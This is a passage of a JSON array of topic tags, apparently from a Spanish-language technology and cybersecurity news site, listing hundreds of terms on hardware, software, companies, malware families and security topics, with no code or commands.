ddos"},{"term":"backdoor"},{"term":"contraseña"},{"term":"cookies"},{"term":"excel"},{"term":"humor"},{"term":"impresora"},{"term":"ipad"},{"term":"pcie"},{"term":"php"},{"term":"rat"},{"term":"revil"},{"term":"soc"},{"term":"EEUU"},{"term":"anthropic"},{"term":"audio"},{"term":"catalunya"},{"term":"denial of service"},{"term":"java"},{"term":"robots"},{"term":"virtualizar"},{"term":"bancario"},{"term":"banco"},{"term":"bateria"},{"term":"cable"},{"term":"chips"},{"term":"covid19"},{"term":"dark web"},{"term":"gratuito"},{"term":"ids"},{"term":"iptv"},{"term":"iso"},{"term":"mercado"},{"term":"msi"},{"term":"oracle"},{"term":"pixel"},{"term":"reparar"},{"term":"rescate"},{"term":"Forense"},{"term":"coches"},{"term":"dispositivo"},{"term":"espacio"},{"term":"geforce"},{"term":"hdmi"},{"term":"mirai"},{"term":"poc"},{"term":"programar"},{"term":"radeon"},{"term":"sandbox"},{"term":"skype"},{"term":"spam"},{"term":"trucos"},{"term":"ubuntu"},{"term":"wd"},{"term":"web"},{"term":" seguridad"},{"term":"0day"},{"term":"NFC"},{"term":"SeguridadWireless"},{"term":"aws"},{"term":"bytedance"},{"term":"conferencia"},{"term":"ficheros"},{"term":"fotos"},{"term":"ips"},{"term":"nginx"},{"term":"opnsense"},{"term":"osint"},{"term":"qualcomm"},{"term":"record"},{"term":"refrigeración"},{"term":"signal"},{"term":"sim swap"},{"term":"sony"},{"term":"starlink"},{"term":"tpm"},{"term":"DrDDoS"},{"term":"actualizaciones"},{"term":"amenaza"},{"term":"bloatware"},{"term":"bloqueo"},{"term":"defender"},{"term":"documental"},{"term":"e-mail"},{"term":"futuro"},{"term":"laptop"},{"term":"móvil"},{"term":"nand"},{"term":"netflix"},{"term":"orange"},{"term":"programa recompensas"},{"term":"riesgo"},{"term":"shell"},{"term":"sistema operativo"},{"term":"smishing"},{"term":"sora"},{"term":"usuarios"},{"term":"videos"},{"term":"wifislax"},{"term":"MFA"},{"term":"alerta"},{"term":"comandos"},{"term":"conti"},{"term":"corea del norte"},{"term":"denegación de servicio"},{"term":"doom"},{"term":"ehn"},{"term":"espiar"},{"term":"esxi"},{"term":"flash player"},{"term":"framework"},{"term":"galaxy"},{"term":"gestores de contraseñas"},{"term":"ibm"},{"term":"infostealer"},{"term":"israel"},{"term":"japon"},{"term":"pantalla"},{"term":"parrot"},{"term":"precios"},{"term":"retro"},{"term":"servidor"},{"term":"sim"},{"term":"tarjeta gráfica"},{"term":"unión europea"},{"term":"windows 10"},{"term":"xbox"},{"term":"AEPD"},{"term":"Debugger"},{"term":"RGPD"},{"term":"boot"},{"term":"calor"},{"term":"chat"},{"term":"conferencias"},{"term":"correo"},{"term":"dropbox"},{"term":"eset"},{"term":"exchange"},{"term":"gps"},{"term":"internet de las cosas"},{"term":"ip"},{"term":"lizard squad"},{"term":"monopolio"},{"term":"nuclear"},{"term":"passwords"},{"term":"reino unido"},{"term":"scraping"},{"term":"seagate"},{"term":"sonido"},{"term":"spotify"},{"term":"suricata"},{"term":"tails"},{"term":"torrent"},{"term":"voz"},{"term":"webcam"},{"term":"3d"},{"term":"algoritmo"},{"term":"archivos"},{"term":"auditoría"},{"term":"bitlocker"},{"term":"competencia"},{"term":"contenedor"},{"term":"cuda"},{"term":"código qr"},{"term":"driver"},{"term":"drones"},{"term":"escritorio"},{"term":"ethernet"},{"term":"ffmpeg"},{"term":"formación"},{"term":"grok"},{"term":"hackers"},{"term":"icloud"},{"term":"llamadas"},{"term":"macros"},{"term":"mensajeria"},{"term":"nexus"},{"term":"noname"},{"term":"novedades"},{"term":"nvme"},{"term":"ordenador"},{"term":"owasp"},{"term":"p2p"},{"term":"proxy"},{"term":"qnap"},{"term":"recompensa"},{"term":"reconocimiento facial"},{"term":"switch"},{"term":"temperatura"},{"term":"terrorismo"},{"term":"técnicas hacking"},{"term":"udp"},{"term":"videollamadas"},{"term":"vigilancia"},{"term":"vlc"},{"term":"windows10"},{"term":"Concurso"},{"term":"Lazarus"},{"term":"australia"},{"term":"bing"},{"term":"bot"},{"term":"brasil"},{"term":"brecha"},{"term":"certificado"},{"term":"ces"},{"term":"credenciales"},{"term":"ddr4"},{"term":"defensa"},{"term":"delito"},{"term":"derechos"},{"term":"desarrollo"},{"term":"detenciones"},{"term":"dgt"},{"term":"electricidad"},{"term":"empresa"},{"term":"falso"},{"term":"free"},{"term":"ftc"},{"term":"hacked"},{"term":"internet of things"},{"term":"js"},{"term":"keylogger"},{"term":"lg"},{"term":"market"},{"term":"movil"},{"term":"navegadores"},{"term":"nmap"},{"term":"onion"},{"term":"optimización"},{"term":"permisos"},{"term":"piratería"},{"term":"porno"},{"term":"programacion"},{"term":"salud"},{"term":"steamos"},{"term":"tebas"},{"term":"ultra"},{"term":"usb-c"},{"term":"valve"},{"term":"wikipedia"},{"term":"CISA"},{"term":"CSRF"},{"term":"Kubernetes"},{"term":"Rootkit"},{"term":"adblock"},{"term":"adobe flash player"},{"term":"agua"},{"term":"alibaba"},{"term":"asistente"},{"term":"breach forums"},{"term":"canon"},{"term":"chile"},{"term":"congreso"},{"term":"copia de seguridad"},{"term":"cryptolocker"},{"term":"delitos"},{"term":"dni"},{"term":"echo"},{"term":"extorsión"},{"term":"fibra"},{"term":"foro"},{"term":"games"},{"term":"google project zero"},{"term":"grafana"},{"term":"gráfica"},{"term":"gtx"},{"term":"hash"},{"term":"hashcat"},{"term":"imagen"},{"term":"informe"},{"term":"investigación"},{"term":"lenovo"},{"term":"live-cd"},{"term":"llama"},{"term":"metasploit"},{"term":"mexico"},{"term":"mp3"},{"term":"mp4"},{"term":"mysql"},{"term":"passkey"},{"term":"pedófilos"},{"term":"photoshop"},{"term":"play"},{"term":"premios"},{"term":"raidforums"},{"term":"rastreo"},{"term":"reddit"},{"term":"rust"},{"term":"satélite"},{"term":"script"},{"term":"smart"},{"term":"smb"},{"term":"submarino"},{"term":"tablet"},{"term":"teams"},{"term":"test"},{"term":"the pirate bay"},{"term":"trump"},{"term":"videojuego"},{"term":"wikileaks"},{"term":"windows xp"},{"term":"zoom"},{"term":"Ethereum"},{"term":"NTLM"},{"term":"VirtualBox"},{"term":"Virtualización"},{"term":"autenticación"},{"term":"ayuntamiento"},{"term":"azure"},{"term":"babuk"},{"term":"bash"},{"term":"bots"},{"term":"bypass"},{"term":"cables"},{"term":"compras"},{"term":"conexión"},{"term":"core"},{"term":"covid"},{"term":"darkside"},{"term":"datos personales"},{"term":"dram"},{"term":"drupal"},{"term":"empresas"},{"term":"emulador"},{"term":"epic games"},{"term":"escasez"},{"term":"extension"},{"term":"fiabilidad"},{"term":"fibra óptica"},{"term":"gadget"},{"term":"geolocalizar"},{"term":"git"},{"term":"guía"},{"term":"hardening"},{"term":"linkedin"},{"term":"maldoc"},{"term":"minado"},{"term":"monitor"},{"term":"nothing"},{"term":"parches"},{"term":"pcgaming"},{"term":"phone"},{"term":"placa base"},{"term":"plegable"},{"term":"portatil"},{"term":"reader"},{"term":"recompensas"},{"term":"recuperar"},{"term":"redsocial"},{"term":"safari"},{"term":"secuestro"},{"term":"secure boot"},{"term":"sql"},{"term":"suicidio"},{"term":"tecnologia"},{"term":"thunderbolt"},{"term":"token"},{"term":"trickbot"},{"term":"vba"},{"term":"virustotal"},{"term":"vscode"},{"term":"wpa"},{"term":"xml"},{"term":"5g"},{"term":"FreeBSD"},{"term":"Sodinokibi"},{"term":"acuerdo"},{"term":"adamo"},{"term":"adsl"},{"term":"aio"},{"term":"amenazas"},{"term":"aniversario"},{"term":"aranceles"},{"term":"automatización"},{"term":"backblaze"},{"term":"batería"},{"term":"benchmark"},{"term":"bind"},{"term":"blackcat"},{"term":"browser"},{"term":"centos"},{"term":"cert"},{"term":"ces2026"},{"term":"chipset"},{"term":"consejos"},{"term":"correos"},{"term":"ctf"},{"term":"data"},{"term":"dell"},{"term":"digital"},{"term":"discord"},{"term":"dma"},{"term":"dominios"},{"term":"duckduckgo"},{"term":"e2e"},{"term":"edge"},{"term":"editor"},{"term":"emotet"},{"term":"epic"},{"term":"estudiantes"},{"term":"extensiones"},{"term":"formacion"},{"term":"gigabyte"},{"term":"gitlab"},{"term":"gobierno"},{"term":"hijacking"},{"term":"historial"},{"term":"html5"},{"term":"iMessage"},{"term":"impresoras"},{"term":"internet explorer"},{"term":"iptables"},{"term":"legal"},{"term":"lpe"},{"term":"m1"},{"term":"medicina"},{"term":"memoria ram"},{"term":"menor"},{"term":"microsd"},{"term":"mitm"},{"term":"modelo"},{"term":"musica"},{"term":"nasa"},{"term":"niños"},{"term":"pago"},{"term":"patch"},{"term":"paypal"},{"term":"phineas fisher"},{"term":"photos"},{"term":"powertoys"},{"term":"prisión"},{"term":"pro"},{"term":"redline"},{"term":"relay"},{"term":"resumen"},{"term":"reversing"},{"term":"ryuk"},{"term":"sandisk"},{"term":"seguridadinformática"},{"term":"server"},{"term":"teamviewer"},{"term":"teclado"},{"term":"trabajo"},{"term":"voip"},{"term":"waf"},{"term":" vulnerabilidad"},{"term":"DLSS"},{"term":"LOLBins"},{"term":"Spectre"},{"term":"VNC"},{"term":"actualizar"},{"term":"ads"},{"term":"alexa"},{"term":"alphv"},{"term":"ati"},{"term":"atm"},{"term":"avast"},{"term":"bancos"},{"term":"beta"},{"term":"biometria"},{"term":"blizzard"},{"term":"booter"},{"term":"brave"},{"term":"bsod"},{"term":"cartuchos"},{"term":"cellebrite"},{"term":"centro de datos"},{"term":"charlas"},{"term":"ciberataques"},{"term":"clonar"},{"term":"cmd"},{"term":"cni"},{"term":"codec"},{"term":"colombia"},{"term":"compartir"},{"term":"control"},{"term":"cracking"},{"term":"cuántico"},{"term":"cámara"},{"term":"d-link"},{"term":"denuncia"},{"term":"disco"},{"term":"dll"},{"term":"edr"},{"term":"ejercito"},{"term":"energia"},{"term":"eol"},{"term":"eu"},{"term":"ffth"},{"term":"gpt"},{"term":"gta"},{"term":"hd"},{"term":"hosting"},{"term":"hugging face"},{"term":"india"},{"term":"ingeniería social"},{"term":"inteligente"},{"term":"inyección sql"},{"term":"ipv6"},{"term":"jueces"},{"term":"juego"},{"term":"libro"},{"term":"limpieza"},{"term":"minecraft"},{"term":"mongoDB"},{"term":"mossos"},{"term":"nft"},{"term":"ntfs"},{"term":"onlyfans"},{"term":"pavel durov"},{"term":"perplexity"},{"term":"pirateria"},{"term":"politica"},{"term":"powerpoint"},{"term":"programa"},{"term":"prohibición"},{"term":"protocolo"},{"term":"pwn2own"},{"term":"raid"},{"term":"realidad aumentada"},{"term":"recovery"},{"term":"rockstar"},{"term":"rom"},{"term":"santander"},{"term":"sata"},{"term":"sdk"},{"term":"seguimiento"},{"term":"socket"},{"term":"software libre"},{"term":"stable diffusion"},{"term":"suscripción"},{"term":"taiwan"},{"term":"tcp"},{"term":"tunnel"},{"term":"updates"},{"term":"upnp"},{"term":"usuario"},{"term":"vault7"},{"term":"vídeo"},{"term":"western digital"},{"term":"winrar"},{"term":"zip"},{"term":"7-zip"},{"term":"AI"},{"term":"CCTV"},{"term":"DDoSia"},{"term":"DMCA"},{"term":"Ehn-Dev"},{"term":"Elasticsearch"},{"term":"SistemaOperativo"},{"term":"Snapdragon"},{"term":"Zeitgeist"},{"term":"Zuckerberg"},{"term":"administrador"},{"term":"aes"},{"term":"aplicación"},{"term":"armas"},{"term":"banana"},{"term":"bard"},{"term":"bitcoins"},{"term":"buffer"},{"term":"caine"},{"term":"captcha"},{"term":"cheat"},{"term":"chromecast"},{"term":"cia"},{"term":"cibercrimen"},{"term":"clop"},{"term":"comando"},{"term":"comparativa"},{"term":"copiar"},{"term":"cybercamp"},{"term":"cárcel"},{"term":"código"},{"term":"ddr"},{"term":"deepmind"},{"term":"descarga"},{"term":"displayport"},{"term":"disquete"},{"term":"doc"},{"term":"documentos"},{"term":"docx"},{"term":"drivers"},{"term":"email"},{"term":"engaño"},{"term":"estafas"},{"term":"fabricante"},{"term":"fido"},{"term":"filtraciones"},{"term":"fortnite"},{"term":"foto"},{"term":"fotografia"},{"term":"grabar"},{"term":"gui"},{"term":"guia"},{"term":"gusano"},{"term":"hackerone"},{"term":"hive"},{"term":"holanda"},{"term":"http"},{"term":"humano"},{"term":"inicio"},{"term":"inversión"},{"term":"inyección"},{"term":"ioc"},{"term":"ipv4"},{"term":"jailbreak"},{"term":"japón"},{"term":"killnet"},{"term":"kodi"},{"term":"log4j"},{"term":"láser"},{"term":"mini"},{"term":"monitorizar"},{"term":"mta"},{"term":"muerte"},{"term":"notas"},{"term":"npu"},{"term":"openssh"},{"term":"otan"},{"term":"outlook"},{"term":"ovh"},{"term":"patente"},{"term":"pelicula"},{"term":"perro"},{"term":"player"},{"term":"pornhub"},{"term":"pornografía infantil"},{"term":"profesor"},{"term":"prompt"},{"term":"protección"},{"term":"putty"},{"term":"raspbian"},{"term":"ray-ban"},{"term":"realidad virtual"},{"term":"redhat"},{"term":"registros"},{"term":"reglas"},{"term":"reproductor"},{"term":"restaurar"},{"term":"ring"},{"term":"rtve"},{"term":"samba"},{"term":"san bernardino"},{"term":"satelite"},{"term":"sega"},{"term":"seguros"},{"term":"sniffer"},{"term":"sqli"},{"term":"stealer"},{"term":"stresser"},{"term":"televisión"},{"term":"televisor"},{"term":"tinta"},{"term":"tiny"},{"term":"tpb"},{"term":"tracking"},{"term":"tráfico"},{"term":"uber"},{"term":"ubicación"},{"term":"ue"},{"term":"update"},{"term":"venezuela"},{"term":"vodafone"},{"term":"webshell"},{"term":"wpa2"},{"term":"wsl"},{"term":"Apple Watch"},{"term":"BitTorrent"},{"term":"CDN"},{"term":"Chromium"},{"term":"CyanogenMOD"},{"term":"DoH"},{"term":"GDPR"},{"term":"MAC Adress"},{"term":"OpenWRT"},{"term":"Stagefright"},{"term":"ViceSociety"},{"term":"accidente"},{"term":"adb"},{"term":"afr"},{"term":"agentes"},{"term":"airtags"},{"term":"akamai"},{"term":"alternativas"},{"term":"amor"},{"term":"anti-ddos"},{"term":"antimalware"},{"term":"anydesk"},{"term":"app store"},{"term":"apps"},{"term":"arranque"},{"term":"automatizar"},{"term":"aviso"},{"term":"badusb"},{"term":"baterias"},{"term":"bgp"},{"term":"blockchain"},{"term":"brute-force"},{"term":"caida"},{"term":"camara"},{"term":"cerebro"},{"term":"cia vault7"},{"term":"cine"},{"term":"clonezilla"},{"term":"colaboración"},{"term":"conector"},{"term":"configuración"},{"term":"contenido"},{"term":"crash"},{"term":"cripto"},{"term":"criptomineros"},{"term":"crowdstrike"},{"term":"cuenta"},{"term":"cuentas"},{"term":"código abierto"},{"term":"dark market"},{"term":"datacenter"},{"term":"delincuente"},{"term":"directx"},{"term":"drm"},{"term":"drone"},{"term":"dropper"},{"term":"edad"},{"term":"empleo"},{"term":"end-to-end"},{"term":"energía"},{"term":"epyc"},{"term":"escaner"},{"term":"estudiante"},{"term":"extensión"},{"term":"facua"},{"term":"fallece"},{"term":"fcc"},{"term":"fedora"},{"term":"fifa"},{"term":"fingerprinting"},{"term":"fix"},{"term":"fracaso"},{"term":"fuerza bruta"},{"term":"gestor"},{"term":"glosario"},{"term":"google Authenticator"},{"term":"honeypot"},{"term":"httpd"},{"term":"hydra"},{"term":"icann"},{"term":"ihavebeenpwned"},{"term":"incidente"},{"term":"informática"},{"term":"ingresos"},{"term":"interpol"},{"term":"inversion"},{"term":"iof"},{"term":"iran"},{"term":"irlanda"},{"term":"jack dorsey"},{"term":"joomla"},{"term":"kvm"},{"term":"libertad"},{"term":"local"},{"term":"luz"},{"term":"macro"},{"term":"malaga"},{"term":"mariadb"},{"term":"mastodon"},{"term":"memtest"},{"term":"mensajes"},{"term":"microfono"},{"term":"militares"},{"term":"minar"},{"term":"monitoring"},{"term":"moodle"},{"term":"narcos"},{"term":"nethunter"},{"term":"neutralidad"},{"term":"nigeria"},{"term":"normativa"},{"term":"oauth"},{"term":"ofimática"},{"term":"ojos"},{"term":"ollama"},{"term":"ont"},{"term":"onu"},{"term":"openia"},{"term":"openvpn"},{"term":"paint"},{"term":"pantherlake"},{"term":"productividad"},{"term":"programador"},{"term":"programas"},{"term":"project zero"},{"term":"proton"},{"term":"ps5"},{"term":"putin"},{"term":"qbot"},{"term":"qr"},{"term":"qwen"},{"term":"recall"},{"term":"recuperación"},{"term":"registro"},{"term":"reto"},{"term":"rsync"},{"term":"rtx5090"},{"term":"sam altman"},{"term":"sanciones"},{"term":"sandworm"},{"term":"security"},{"term":"servidores"},{"term":"sharepoint"},{"term":"shodan"},{"term":"snmp"},{"term":"snowden"},{"term":"soho"},{"term":"sqlite"},{"term":"stallman"},{"term":"store"},{"term":"sysinternals"},{"term":"systemd"},{"term":"talleres"},{"term":"tarjeta"},{"term":"tarjeta sd"},{"term":"telefono"},{"term":"teletrabajo"},{"term":"television"},{"term":"thermal throttling"},{"term":"top"},{"term":"toyota"},{"term":"venta"},{"term":"ventas"},{"term":"video conferencia"},{"term":"wifiway"},{"term":"windows7"},{"term":"worm"},{"term":"wps"},{"term":"xeon"},{"term":"yahoo"},{"term":" phishing"},{"term":"2e2"},{"term":"Blackwell"},{"term":"Candiru"},{"term":"Crypt0l0cker"},{"term":"DNS over HTTPS"},{"term":"Fappening"},{"term":"Log4Shell"},{"term":"Man in the Middle"},{"term":"Meltdown"},{"term":"Midjourney"},{"term":"PlugWalkJoe"},{"term":"Rhysida"},{"term":"SAP"},{"term":"ShinyHunters"},{"term":"Threadripper"},{"term":"acrobat"},{"term":"adaptador"},{"term":"adware"},{"term":"aeropuerto"},{"term":"air tag"},{"term":"ajedrez"},{"term":"alphabet"},{"term":"analisis"},{"term":"anonimato"},{"term":"apt29"},{"term":"archive"},{"term":"archivo"},{"term":"arquitectura"},{"term":"asn"},{"term":"auto"},{"term":"aviones"},{"term":"baidu"},{"term":"bbva"},{"term":"bec"},{"term":"bill gates"},{"term":"bizum"},{"term":"blackhat"},{"term":"bloqueos"},{"term":"bolsa"},{"term":"borrado"},{"term":"breach"},{"term":"brian krebs"},{"term":"broadcom"},{"term":"cabeceras"},{"term":"cache"},{"term":"caché"},{"term":"cajeros"},{"term":"calidad"},{"term":"cargador"},{"term":"casio"},{"term":"ciberdelito"},{"term":"ciencia"},{"term":"citas"},{"term":"codex"},{"term":"comb"},{"term":"comunicaciones"},{"term":"consolas"},{"term":"contenedores"},{"term":"control parental"},{"term":"copyright"},{"term":"corrupción"},{"term":"corsair"},{"term":"cozy bear"},{"term":"criptografía"},{"term":"cumpleaños"},{"term":"cursos"},{"term":"dall-e"},{"term":"darknet"},{"term":"data breach"},{"term":"data center"},{"term":"datos biómetricos"},{"term":"ddos for hire"},{"term":"desarollo"},{"term":"desbloqueo"},{"term":"descargas"},{"term":"detencion"},{"term":"diferencias"},{"term":"disney"},{"term":"dmarc"},{"term":"doble autenticación"},{"term":"domótica"},{"term":"download"},{"term":"ea"},{"term":"educación"},{"term":"eff"},{"term":"ejemplos"},{"term":"emet"},{"term":"emuladores"},{"term":"entrevista"},{"term":"eof"},{"term":"errores"},{"term":"esim"},{"term":"evento"},{"term":"experimento"},{"term":"explorador"},{"term":"f1"},{"term":"f5"},{"term":"fairphone"},{"term":"find"},{"term":"flipper zero"},{"term":"flubot"},{"term":"fsb"},{"term":"fuentes de alimentación"},{"term":"fuzzing"},{"term":"fútbol"},{"term":"gimp"},{"term":"gnu"},{"term":"gpl"},{"term":"gpon"},{"term":"gpt5"},{"term":"grandoreiro"},{"term":"granja"},{"term":"gru"},{"term":"handbrake"},{"term":"hbo"},{"term":"hikvision"},{"term":"hollywood"},{"term":"hospitales"},{"term":"http2"},{"term":"ie"},{"term":"iis"},{"term":"industria"},{"term":"inferencia"},{"term":"influencer"},{"term":"infraestructura"},{"term":"isis"},{"term":"jeff bezos"},{"term":"json"},{"term":"jugar"},{"term":"kim"},{"term":"kms"},{"term":"la9"},{"term":"latencia"},{"term":"latino"},{"term":"ldap"},{"term":"lenguajes"},{"term":"live"},{"term":"livecd"},{"term":"lnk"},{"term":"localizacion"},{"term":"localizar"},{"term":"m4"},{"term":"m5"},{"term":"macbook"},{"term":"magento"},{"term":"marketing"},{"term":"md5"},{"term":"mediatek"},{"term":"meet"},{"term":"mega"},{"term":"militar"},{"term":"mobile"},{"term":"modelos"},{"term":"most wanted"},{"term":"nato"},{"term":"neuralink"},{"term":"niño"},{"term":"nota de prensa"},{"term":"notepad++"},{"term":"nse"},{"term":"oclHashcat"},{"term":"ocr"},{"term":"oled"},{"term":"openoffice"},{"term":"opera"},{"term":"optimizar"},{"term":"overflow"},{"term":"overlay"},{"term":"patch tuesday"},{"term":"pe"},{"term":"periodistas"},{"term":"pfsense"},{"term":"ping"},{"term":"pirata"},{"term":"plataforma"},{"term":"png"},{"term":"polémica"},{"term":"ponencias"},{"term":"print"},{"term":"prometheus"},{"term":"proveedor"},{"term":"psu"},{"term":"rar"},{"term":"rclone"},{"term":"recursos"},{"term":"redes sociales"},{"term":"redmi"},{"term":"remoto"},{"term":"rescue"},{"term":"reverse"},{"term":"robar"},{"term":"rog"},{"term":"ropa"},{"term":"routers"},{"term":"rufus"},{"term":"rumania"},{"term":"sabotaje"},{"term":"san francisco"},{"term":"sbc"},{"term":"scanner"},{"term":"sd"},{"term":"seguro"},{"term":"semiconductores"},{"term":"servidor web"},{"term":"sevilla"},{"term":"silk road"},{"term":"siri"},{"term":"sistema ficheros"},{"term":"skimmer"},{"term":"snort"},{"term":"sostenibilidad"},{"term":"spacex"},{"term":"sql injection"},{"term":"startup"},{"term":"sudo"},{"term":"synology"},{"term":"t-mobile"},{"term":"telefonia movil"},{"term":"tendencias"},{"term":"terminal"},{"term":"throttling"},{"term":"tienda"},{"term":"titan"},{"term":"tokens"},{"term":"tp-link"},{"term":"transporte"},{"term":"truco"},{"term":"ttp"},{"term":"tweet"},{"term":"veeam"},{"term":"viral"},{"term":"virtual"},{"term":"vm"},{"term":"vram"},{"term":"webkit"},{"term":"wireguard"},{"term":"wireshark"},{"term":"wsl2"},{"term":"yandex"},{"term":"zeek"},{"term":".NET"},{"term":"64 bits"},{"term":"Bogachev"},{"term":"ChucklingSquad"},{"term":"ClickFix"},{"term":"Crimson"},{"term":"Cross Site Scripting"},{"term":"Cyanogen"},{"term":"DSLR"},{"term":"DSM"},{"term":"Enhanced Mitigation Experience Toolkit"},{"term":"Iris"},{"term":"Kurtaj"},{"term":"Marshmallow"},{"term":"Postfix"},{"term":"QoS"},{"term":"RansomEXX"},{"term":"Ross Ulbricht"},{"term":"Tim Cook"},{"term":"abogado"},{"term":"acciones"},{"term":"acoso"},{"term":"active directory"},{"term":"activision"},{"term":"actor"},{"term":"adios"},{"term":"adsense"},{"term":"aduanas"},{"term":"adwords"},{"term":"akira"},{"term":"all-in-one"},{"term":"alternativa"},{"term":"ampere"},{"term":"andorra"},{"term":"antiransom"},{"term":"aplicaciones"},{"term":"apu"},{"term":"arion"},{"term":"ataques homograficos"},{"term":"atx"},{"term":"auditar"},{"term":"auriculares"},{"term":"avaddon"},{"term":"avi"},{"term":"avira"},{"term":"awards"},{"term":"bitwarden"},{"term":"blackarch"},{"term":"blackberry"},{"term":"blackout"},{"term":"boeing"},{"term":"bootkit"},{"term":"bounty"},{"term":"bug bounty programa"},{"term":"buscar"},{"term":"c"},{"term":"c++"},{"term":"ca"},{"term":"california"},{"term":"call of duty"},{"term":"canada"},{"term":"canales"},{"term":"capture the flag"},{"term":"celebgate"},{"term":"cerveza"},{"term":"chromeos"},{"term":"citrix"},{"term":"cl0p"},{"term":"clave"},{"term":"cmr"},{"term":"cobertura"},{"term":"compilación"},{"term":"complemento"},{"term":"comprar"},{"term":"congresos"},{"term":"controlador"},{"term":"convertidor"},{"term":"cookie"},{"term":"coreadelnorte"},{"term":"costa rica"},{"term":"crackear"},{"term":"criptografia"},{"term":"crisis"},{"term":"cristal"},{"term":"crypto"},{"term":"cryptowall"},{"term":"crítica"},{"term":"curiosidades"},{"term":"cyber camp"},{"term":"cámaras"},{"term":"códigoabierto"},{"term":"datos privados"},{"term":"debugging"},{"term":"deface"},{"term":"defi"},{"term":"delincuencia"},{"term":"descargar"},{"term":"descifrado"},{"term":"desnudos"},{"term":"dispositivos"},{"term":"doble factor"},{"term":"donaciones"},{"term":"doppelpaymer"},{"term":"dvd"},{"term":"edición"},{"term":"elecciones"},{"term":"electrónica"},{"term":"elonmusk"},{"term":"empleado"},{"term":"empleados"},{"term":"encrypt"},{"term":"estado islámico"},{"term":"evasion"},{"term":"evitarransomware"},{"term":"exfiltracion"},{"term":"exiftool"},{"term":"fabrica"},{"term":"fail2ban"},{"term":"feature"},{"term":"filtros"},{"term":"finlandia"},{"term":"firefly"},{"term":"fortigate"},{"term":"fps"},{"term":"gamers"},{"term":"garantia"},{"term":"gatekeeper"},{"term":"gif"},{"term":"godaddy"},{"term":"gopro"},{"term":"gpo"},{"term":"granjas"},{"term":"grub"},{"term":"gsm"},{"term":"hackear"},{"term":"hacktivismo"},{"term":"hotmail"},{"term":"hub"},{"term":"humanos"},{"term":"identidad"},{"term":"ilegal"},{"term":"imageMagick"},{"term":"indra"},{"term":"ingeniería"},{"term":"inhibidor"},{"term":"instalar"},{"term":"itunes"},{"term":"ivanti"},{"term":"jammer"},{"term":"jornadas"},{"term":"joven"},{"term":"kia"},{"term":"kingston"},{"term":"la liga"},{"term":"lan"},{"term":"lastpass"},{"term":"lcd"},{"term":"lectura"},{"term":"led"},{"term":"lfp"},{"term":"librería"},{"term":"ligar"},{"term":"lineage"},{"term":"live-dvd"},{"term":"livebox"},{"term":"llaves"},{"term":"log"},{"term":"logitech"},{"term":"logs"},{"term":"loki"},{"term":"luna"},{"term":"m3"},{"term":"mac os"},{"term":"maduro"},{"term":"mafia"},{"term":"magecart"},{"term":"maltego"},{"term":"mandiant"},{"term":"mapas"},{"term":"maze"},{"term":"mbr"},{"term":"medicos"},{"term":"medios"},{"term":"medusa"},{"term":"menor de edad"},{"term":"mercado negro"},{"term":"merlin"},{"term":"messenger"},{"term":"metadatos"},{"term":"micro"},{"term":"micron"},{"term":"mistral"},{"term":"mit"},{"term":"mms"},{"term":"modding"},{"term":"modsecurity"},{"term":"modular"},{"term":"mtbf"},{"term":"mujeres"},{"term":"mundial"},{"term":"mundo hacker"},{"term":"murcia"},{"term":"médicos"},{"term":"nes"},{"term":"netgear"},{"term":"noruega"},{"term":"notebookLM"},{"term":"notepad"},{"term":"npm"},{"term":"ntp"},{"term":"ocu"},{"term":"offline"},{"term":"ofimatica"},{"term":"ole"},{"term":"ollydbg"},{"term":"one"},{"term":"onedrive"},{"term":"onlyoffice"},{"term":"opensource"},{"term":"openssl"},{"term":"os"},{"term":"osx"},{"term":"owncloud"},{"term":"pagos"},{"term":"particiones"},{"term":"path traversal"},{"term":"payload"},{"term":"pbx"},{"term":"peering"},{"term":"pegar"},{"term":"periodismo"},{"term":"persistencia"},{"term":"personalización"},{"term":"petroleo"},{"term":"pin"},{"term":"plasma"},{"term":"playstore"},{"term":"plugins"},{"term":"podcast"},{"term":"podman"},{"term":"portugal"},{"term":"posicionamiento"},{"term":"potencia"},{"term":"predator"},{"term":"prime"},{"term":"promtail"},{"term":"protonmail"},{"term":"puerta trasera"},{"term":"rae"},{"term":"ransomhouse"},{"term":"recaptcha"},{"term":"reciclar"},{"term":"recuperacion"},{"term":"red hat"},{"term":"reloj"},{"term":"reportaje"},{"term":"reporte"},{"term":"reseñas"},{"term":"responsible disclosure"},{"term":"risc"},{"term":"robotica"},{"term":"roms"},{"term":"roomba"},{"term":"root"},{"term":"rootedCon"},{"term":"ruido"},{"term":"rumor"},{"term":"samy"},{"term":"satoshi"},{"term":"scp"},{"term":"scraper"},{"term":"screenshot"},{"term":"secure shell"},{"term":"sendmail"},{"term":"sensor"},{"term":"seo"},{"term":"sepe"},{"term":"sexo"},{"term":"share"},{"term":"sistema"},{"term":"sistemas operativos"},{"term":"skimming"},{"term":"skynet"},{"term":"slack"},{"term":"sli"},{"term":"smart tv"},{"term":"solarwinds"},{"term":"sonnet"},{"term":"ssdp"},{"term":"ssrf"},{"term":"stack overflow"},{"term":"subida"},{"term":"sudafrica"},{"term":"sudan"},{"term":"suplantación"},{"term":"svg"},{"term":"tareas"},{"term":"telefonía"},{"term":"telnet"},{"term":"temu"},{"term":"terrorista"},{"term":"terroristas"},{"term":"tier"},{"term":"tik tok"},{"term":"tinder"},{"term":"tips"},{"term":"torneo"},{"term":"torrentLocker"},{"term":"toshiba"},{"term":"tracker"},{"term":"traducción"},{"term":"trampa"},{"term":"transparencia"},{"term":"tsunami"},{"term":"typosquatting"},{"term":"técnicas"},{"term":"ubisoft"},{"term":"unicode"},{"term":"united kingdom"},{"term":"unity"},{"term":"ups"},{"term":"url"},{"term":"vBulletin"},{"term":"vacuna"},{"term":"valencia"},{"term":"vecino"},{"term":"vector"},{"term":"veo"},{"term":"versiones"},{"term":"vision"},{"term":"visual studio code"},{"term":"volkswagen"},{"term":"votaciones"},{"term":"wallapop"},{"term":"wan"},{"term":"wannacry"},{"term":"warp"},{"term":"waze"},{"term":"wine"},{"term":"wipe"},{"term":"wiper"},{"term":"worldcoin"},{"term":"wp"},{"term":"wpa3"},{"term":"x"},{"term":"xls"},{"term":"yihad"},{"term":"youtuber"},{"term":"zfs"},{"term":"zorin"},{"term":"2003"},{"term":"2020"},{"term":"4g"},{"term":"4k"},{"term":"8k"},{"term":"Aisuru"},{"term":"Alder Lake"},{"term":"Authenticator"},{"term":"C#"},{"term":"CNMC"},{"term":"CVE-2019-11931"},{"term":"Cabassous"},{"term":"Compatibilidad"},{"term":"CrackMapExec"},{"term":"Evil Twin 